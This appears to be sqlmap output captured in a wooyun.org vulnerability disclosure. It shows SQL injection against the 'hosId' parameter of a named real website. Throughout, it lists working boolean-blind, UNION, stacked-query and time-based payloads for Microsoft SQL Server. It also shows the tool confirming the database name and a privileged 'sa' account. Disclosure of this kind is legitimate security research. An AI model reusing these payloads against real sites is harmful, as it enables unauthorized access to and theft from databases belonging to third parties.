 F:\wooyun\sqlmap\sqlmap.exe
Place: GET
Parameter: hosId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' AND 3242=3242 A
ND 'glmK'='glmK
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' UNION ALL SELEC
T NULL, NULL, CHAR(58)+CHAR(100)+CHAR(121)+CHAR(112)+CHAR(58)+CHAR(82)+CHAR(107)
+CHAR(111)+CHAR(114)+CHAR(107)+CHAR(110)+CHAR(89)+CHAR(100)+CHAR(116)+CHAR(111)+
CHAR(58)+CHAR(105)+CHAR(108)+CHAR(111)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100'; WAITFOR DELAY
'0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' WAITFOR DELAY '
0:0:5'--
---
[22:06:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:06:43] [INFO] fetching current user
current user:    'sa'
[22:06:43] [INFO] fetching current database
current database:    'jsbchouse'
[22:06:43] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.jsbchouse.com'
[*] shutting down at 22:06:43
[root@Hacker~]# Sqlmap _
www.wooyun.org